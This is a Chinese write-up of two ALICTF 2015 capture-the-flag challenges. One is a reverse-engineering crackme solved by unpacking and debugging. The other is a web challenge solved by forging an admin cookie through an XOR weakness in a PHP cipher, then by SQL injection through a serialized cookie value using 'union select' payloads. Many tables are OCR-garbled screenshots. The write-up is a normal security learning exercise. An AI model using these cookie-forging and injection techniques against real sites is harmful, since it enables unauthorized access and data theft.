

Upx壳,在BT5下面使用upx-d先进行脱壳。

哥试

Od加载发现运行不起来,有反调试。

运行程序,然后attach。

在GetWindowTextA下断,回溯堆栈,找到程序调用的地方。

|          | cld                 |                   |
|----------|---------------------|-------------------|
|          | mov                 | edx, [ecx+37Ch]   |
|          | push                | edx               |
| 00405924 | call                | ds:GetWindowTextA |
|          | http. J.            | short loc_40592F  |
|          | jnz <sup>10g.</sup> | short 106_40592F  |

回溯上一层



其中loc\_405900就是获取用户输入的地方。猜测验证key的程序在loc\_405160。这2个函数因为花指令,ida没有把他们识别为函数,因此不能反编译。进入loc\_405160,发现往栈上赋值,猜测为flag。

| :00405179 | mov | byte p | otr [             | ebp-110h],  | 6Ah      |
|-----------|-----|--------|-------------------|-------------|----------|
| :00405180 | mov | byte p | otr [             | ebp-10Fh],  | 68h      |
| :00405187 | mov | byte p | otr [             | ebp-10Eh],  | 69h      |
| :0040518E | mov | byte p | otr [             | ebp-10Dh],  | 6Eh      |
| :00405195 | mov | byte p | otr [             | ebp-10Ch],  | 6Ch      |
| :0040519C | mov | byte p | otr [             | ebp-10Bh],  | 6Ch      |
| :004051A3 | mov | byte p | tr [              | ebp-10Ah],  | 1721501  |
| :004051AA | mov | byte p | tř <sup>5</sup> [ | ebp-109h]/, | 10 21001 |

往下看了下,有对字符串变换的指令,直接拖到该函数结束的地方,下个断点。



这儿如果跳转,程序返回1.如果不跳,程序返回0。因此这应该大概是最终比较的地方。所以选择在此处下断。

再次查看那块内存。

| 地址       | HΕΣ | 〈数 | :据 |    |    |    |    |    |    |     |    |               |    |              |       |    | ASCII                        |    |
|----------|-----|----|----|----|----|----|----|----|----|-----|----|---------------|----|--------------|-------|----|------------------------------|----|
| 0012F4D8 | 37  | 35 | 34 | 33 | 31 | 31 | 31 | 00 | 00 | ឲថា | 00 | <b>)0.0</b> / | ÓÒ | <b>100</b> ( | z0 Oc | 90 | r <b>7.5481ti/i</b> u0117215 | 01 |
| 0012F4F8 | 66  | 66 | 66 | 66 | 66 | 66 | ពព | 66 | ดด | 66  | ดด | ពព            | 66 | ดด           | ดด    | 66 |                              |    |

得到flag。

0x06



拿到页面之后,发现源码页面有注释的两段PHP代码,一段是加密算法,一段是解密算法。

一进来就显示Guest,没有登录的话,应该是cookie字段有东西,抓包看果然有个role字段,是base64编码过的,解码一下发现没 有实际意义。 这时就想到能不能从算法本身入手,分析代码中的缺陷来自己构造出Admin账户的role字段,就可以访问Article了。

分析源码:

#### 1、加密算法

具体的加密算法流程如下:



密文的Guest前后32位组成为:

md5(Guest) ⊕ 32位rnd ⊕ \$V

后32位为:

32位md ⊕ reverse\_\$V

2、解密算法

解密算法只返回一个32位的串。

取前面32位,组成为:

Md5(Guest) ⊕ 32位rnd ⊕ \$V结合我们加密时获取的后面32位的数据,这32位和明文本身无关,经过异或运算的性质,相同值 为0,任何串和0异或是它本身。就可以推导出Admin的role字段,具体过程如下,前32位主要使用异或把Guest的md5抵消掉,然 后加上我们的Admin的md5值,具体的公式如下:

 $md5(Guest) \oplus 32$   $(intermed \oplus V \oplus md5(Admin) \oplus md5(Guest))$ 

后32位都一样,从http报文的role的后32位base64解码之后拼接过来就行了。这里的自带的role字段的值base64解码后要凑够64位,加两个等号补位。

还原Admin的role字段代码如下:



#### 运行结果:

| blind.py            | 10                                                                               |
|---------------------|----------------------------------------------------------------------------------|
| c                   | 17                                                                               |
| d                   | 18 #testtest                                                                     |
| RemoteSystemsTempF  | 19 for i in xrange(0,32):                                                        |
| ▶ test              | <pre>20 tmplist.append(ord(GuestStr[i])^ord(AdminStr[i]))</pre>                  |
| 02 mbm              | 21                                                                               |
| 02.php              | 22 for i in range(0,32):                                                         |
| US.bnb              | <pre>23 AdminRole += chr(ord(base64[i])^tmplist[i])</pre>                        |
| AdminRole is ZWdlYW | Q4NzljNzBgZmU1b2RnN2ZiNGIyNjtiZzJ1YjNRVQMCUA5ZCFABAVcNVFAAVgdQVAEGUgVRUQAGVFMGVw |
| [Finished in 0.1s]  |                                                                                  |
|                     |                                                                                  |
|                     |                                                                                  |
|                     | http://blog.csdn.net/u011721501                                                  |
|                     |                                                                                  |

运行代码即可获取Admin的role字符串,抓包加入至cookie,然后成功返回了页面,提示我们是Admin用户。

| ALICTF Cover - 搜狗高速浏览器                                     |                                            | <b>账户(U)</b> 文件(E)      | 查看(V) 收藏(Q) 工具(T) 帮助(H) | ° - 6  |
|------------------------------------------------------------|--------------------------------------------|-------------------------|-------------------------|--------|
| 🔰 🦙 🔿 🗙 🏚 🧊 🖈 💽 http://cbcd512994370fc3d6a05eb9a           | 73b31e9.alictf.com/dba8880fbcc025266576950 | 828b2c4a7/index.php?tol | 🥑 👻 🧷 兼容 ゝ 🔁 🏼 選約       |        |
| 双藏 ▼ 📑 PyTab在 🥧 控制台 - S 💥 漏洞时代 - 💿 我的自贝 🎴 WooYun 🎴 WooYun( | 🛄 自贝 - 知 🖞 网络安全 🖲 云南大字 🧲 Exploit的 🦷        | FreeBut.C 🧖 The Pytho 🚺 | Veb « Ex 🗏 🚺 価声2009     | 🗟 酷米图书 |
| 🔥 主页 - 网址大全 🛛 🛛 🖉 ALICTF 2015 🛛 🛛 🕹 🔧 🕄 ALICTF Cove        | ir × 🗇                                     |                         |                         |        |
|                                                            |                                            |                         |                         |        |
| Cover                                                      | Home                                       | Article Contact         |                         |        |
|                                                            | /                                          |                         |                         |        |
|                                                            |                                            |                         |                         |        |
|                                                            |                                            |                         |                         |        |
|                                                            |                                            |                         |                         |        |
|                                                            |                                            |                         |                         |        |
|                                                            |                                            |                         |                         |        |
|                                                            | weicome Admin!                             |                         |                         |        |
| Cover is a one-pag                                         | e template for building simple and         | beautiful home          |                         |        |
| pages. Downlo                                              | ad, edit the text, and add your ow         | n fullscreen            |                         |        |
| bacl                                                       | karound photo to make it your own          |                         |                         |        |
|                                                            |                                            |                         |                         |        |
|                                                            |                                            | http                    |                         |        |

但是访问Article会找不到flag,居然还有坑==。。。。

抓包看下,发现还有个article字段,urldecode一下发现是个PHP序列化字符串,是个integer类型,内容为1,抓包截图:

| raw params neaders nex                                                                                   |                                                                            |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|--|--|
| GET /dba8880fbcc02526657695082                                                                           | Bb2c4a7/arrrrrrrrrticle.php?token=42afe8e626fca9ef4e2732ba73956b0b         |  |  |
| HTTP/1.1                                                                                                 |                                                                            |  |  |
| Host: cbcd512994370fc3d6a05eb9                                                                           | a73b31e9.alictf.com                                                        |  |  |
| Proxy-Connection: Keep-Alive                                                                             |                                                                            |  |  |
| Accept: */*                                                                                              | DUD合动化由                                                                    |  |  |
| Accept-Language: zh-CN                                                                                   | <b>开口</b> 户予列化甲                                                            |  |  |
| User-Agent: Mozilla/5.0 (Windo                                                                           | g/NT 6.1; WOW64; Trident/7.0; rv:11.0; SE 2.X MetaSr 1.0) like Gecko       |  |  |
| Referer:                                                                                                 |                                                                            |  |  |
| http://cbcd512994370fc3d6a0feb                                                                           | Ja73b31e9.alictf.com/dba8880fbcc025266576950828b2c4a7/arrrrrrrrrrticle.ph  |  |  |
| p?token=42afe8e626fca9ef4e2732                                                                           | pa73956b0b                                                                 |  |  |
| Accept-Encoding: gzip, deflate                                                                           |                                                                            |  |  |
| Cookie: role=VjA2bzNbP2VkbmA%2                                                                           | fN2EyYmJmPDY2OGR1Pz04ZGNgMTtSVVNSUQIAUwULVwBXBAYFUQRcVgFSBgcJV1MEAgFWUg;   |  |  |
| article=i%3A1%3B;                                                                                        |                                                                            |  |  |
| LoginState=LofShdTmOGWrRS17Yd3                                                                           | Jn2QrsvE432P%2BS9t1%2BVexkeKLk6M20j0zOsrJGB7aRxhDpEmt1P0F1hUw%0A300mzU%2B2 |  |  |
| Y%2Fxu%2BXNE3cXitBQJYCgHF67yzh2mNA7FqXd6R92zSXLYEPfbXZy6dvpea5DQAMHiSdbK%OAn87rAK3iRihHekn%2F8V8S2zHU%2F |                                                                            |  |  |
| %2FdT%2BtQ31c1pny%2BLgc1dYg6UJ                                                                           | aHCGxarqzvjaL1wSoYIJY5PDm9t%UASwbRmcyFN1QC874a66409RyFKnnb%UA;             |  |  |
| PHP5L551D=n8a8CC3vp4htth621b36                                                                           | http://blog.csdn.net/u011721501                                            |  |  |
|                                                                                                    | noopi,, orogi obaninoo, aorribioor                                         |  |  |

我们尝试修改这个原来的1,发现页面返回不一样了,第一反应这里可能要注入拿flag。

| htoreu-474reoeo70rc4aer467/27b4/2ao0000                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Accept-Encoding: gzip, deflate                                                                                                    |
| Cookie: <u>rolo-YjA2bcW</u> hP2VkbmA%2FN2EyYmJmPDY20GR1Pz04ZGNgMTtSVVNSUQIAUwULVwBXBAY                                                                                                    |
| article=i%3A2%3B;                                                                                                    |
| LoginState=Lorsnc1m0GWrRSI7Yd3On2QrsvE43ZP%2BS9tI%2BVexkeKLk6MzOjUzOsrJGB7aRxh                                                                                                    |
| VIDE WIDE AVIA DO THE AVIA DE AVIA DE AVIA DE AVIA DE AVIA DE AVIA                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| response                                                                                                    |
| raw headers hex html render                                                                                                    |
|                                                                                                    |
| i'm nothing to tell you!                                                                                                    |
| <pre></pre>                                                                                                    |
| an and the set of the design of the second set of the second set o |

提交string类型的序列化字符串,分别提交:

s:9:"1 and 1=1";

s:9:"1 and 1=2";

页面返回有差异,确定为注入点。这里肯定是把序列化字符串直接带入了SQL语句进行查询了。

使用order by猜解列数,发现为两列:

| Cookie: role=Vj42bzNbP2Vkbm4%2FN2EyYmJmPDY2OGR1Pz04ZGNgMTtSVVNSUQIAUwULVw                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| LoginState=LofShdTwoCUvBS17Yd20n2QrsvE43ZP%2BS9t1%2BVexkeKLk6MzOjUzOsrJGB                                                                                                    |  |  |  |  |  |
| + < >                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| nothing in cookie!                                                                                                    |  |  |  |  |  |
| Bootstrap core JavaScript</td                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| <pre>Accept=Encouring. g21p, defiate<br/>Cookie: role=Yj12bzNhP2Vkhml%2FN2EyYmJmPDY2OGR1Pz04ZGNgMTtS<br/>article=s:12:"1 order by 2";;<br/>LoginState=LofShdTmOGWrPSI7Vd3Dn2QrsvE43ZP%2BS9t1%2BVexkeKL<br/>************************************</pre>                                                                                                    |  |  |  |  |  |
| response                                                                                                    |  |  |  |  |  |
| raw beaders bex btml render                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| <pre>nothing in cookie!</pre>                                                                                                    |  |  |  |  |  |
| http://cbcd512994370fc3d6a05eb9a73b31e9.alictf.com/dba8880fbcc025266576950828b2c+<br>p?token=42afe8e626fca9ef4e2732ba73956b0b<br>Accept-Encoding: gzip, deflate<br>Cookie: role-1jacozwnP2vkomasarN2EyYmJmPDY20GR1Pz04ZGNgMTtSVVNSUQIAUwULVwBXBAYFU(<br>article=s:12:"1 order by 3";;<br>LoginState hof5hdTm06WrRSI7Yd30n2QrsvE43ZP%2BS9tI%2BVexkeKLk6Mz0jUzOsrJGB7aRxhDpl<br>** 2Fww12DMFP2-VieDe1WC-WFC2wb2wMJRF-V4CD02-CWLWED6bW2wc4ww-stD01Wulc4bW*01w02wb |  |  |  |  |  |
| response                                                                                                    |  |  |  |  |  |
| raw headers hex html render                                                                                                    |  |  |  |  |  |
| <h3 class="masthead-brand">Cover</h3><br><nav><br/><ul class="Nav masthead-nav"></ul></nav>                                                                                                    |  |  |  |  |  |
| 页面出错                                                                                                    |  |  |  |  |  |
| <li><a :<br="" href="index.php?token=42afe8e626fda9ef4e2730ba73956b0b"><li class="active"><a< li=""></a<></li></a></li>                                                                                                    |  |  |  |  |  |

使用union查询来确定回显列数,为第二列:

获取flag,这里算我人品好,当时做到这里快没时间了,于是猜flag字段和flag表,人品爆发!!!!!

Payload为:

S:39:"1 and 1=2 union select 1, flag from flag";

| go     cancel     host     05eb9a73b31e9.alictf.com       <                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| request                                                                                                    |  |  |  |  |
| raw params headers hex                                                                                                    |  |  |  |  |
| <pre>Proxy-Connection: Keep-Alive<br/>Accept: */*<br/>Accept: */*<br/>Accept-Language: zh-CN<br/>User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0; SE 2.X MetaSr 1.0) like Gecko<br/>Referer:<br/>http://cbcd512994370fc3d6a05eb9a73b31e9.alictf.com/dba8880fbcc025266576950828b2c4a7/arrrrrrrrrrticle.ph<br/>p?token=42afe8e626fca9ef4e2732ba73956b0b<br/>Accept-Encoding: gzip, deflate<br/>Cookie: role=YjA2bzNhP2VkbmA*2FN2EyYmJmPDY2OGR1Pz04ZGNgMTtSVVNSUQIAUwULVwBXBAYFUQRcVgFSBgcJV1MEAgFWUg;<br/>article=s:39:"1 and 1=2 union select 1,flag from flag";;<br/>LoginState=LofShdTmCGWrBS17Vd3Dm20rswF43ZP\$2BSCF1\$2BVevkrKLk6Mz0jUzOsrJGB7aRxhDpEmtIPUFIhOw\$0A3oOmzU\$2BX<br/>************************************</pre> |  |  |  |  |
| response                                                                                                    |  |  |  |  |
| <pre>actf_flag_yizhixiaomifeng_feizaihuangcongzhong.php</pre>                                                                                                    |  |  |  |  |
| Bootstrap core JavaScript ====================================</td                                                                                                    |  |  |  |  |
| <pre><!-- Placed at the end of the document so the pages load faster--> <script src="main_files/jquery.min.js"></script> <script src="main_files/bootstrap.min.js"></script> <script src="main_files/bootstrap.min.js"></script> <script src="main_files/docs.min.js"></script>                  &lt;</pre>                                                                                                    |  |  |  |  |

直接访问这个页面就获取了flag:

| GET                                                                                                    |        |
|----------------------------------------------------------------------------------------------------|--------|
| /dba8880fbcc025266576950828b2c4a7/actf flag yizhixiaomifeng feizaihuangcongzhong.php?token=42afe8e626fca       | ι 🔲    |
| 9ef4e2732ba73956b0b HTTP/1.1                                                                                   |        |
| Host: cbcd512994370fc3d6a05eb9a73b31e9.alictf.com                                                              | =      |
| Proxy-Connection: Keep-Alive                                                                                   |        |
| Accept: */*                                                                                                    |        |
| Accept-Language: zh-CN                                                                                         |        |
| User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0; SE 2.X MetaSr 1.0) like Gecko            |        |
| Referer:                                                                                                    |        |
| http://cbcd512994370fc3d6a05eb9a73b31e9.alictf.com/dba8880fbcc025266576950828b2c4a7/arrrrrrrrticle.ph          | 1      |
| p?token=42afe8e626fca9ef4e2732ba73956b0b                                                                       |        |
| Annant Reading and deflate                                                                                     | -      |
| + < > 0 ma                                                                                                    | itches |
|                                                                                                    |        |
| response                                                                                                    |        |
|                                                                                                    |        |
| raw headers hex html render                                                                                    |        |
| Content-Type: text/html                                                                                        |        |
| Connection: keen-alive                                                                                         | _      |
| V-Dowered-Rv. PHP/5 3 3                                                                                        |        |
| Content Length: 141                                                                                            |        |
| concent lengen. III                                                                                            |        |
| <pre>chtml&gt;/meta_http_equiv="Content_Type" content="text/html; charget=utf_8" /&gt;</pre>                   |        |
|                                                                                                    | =      |
|                                                                                                    |        |
| Hastebookuu sybyoti ruoteuuuu ku sasaa ku sasaa ku sasaa ku sasaa ku sasaa ku sasaa ku sasaa ku sasaa ku sasaa |        |
| http://blog_csdp_pot/u0117215                                                                                  | in 💌   |
| + < > 0 ma                                                                                                    | tches  |
|                                                                                                    |        |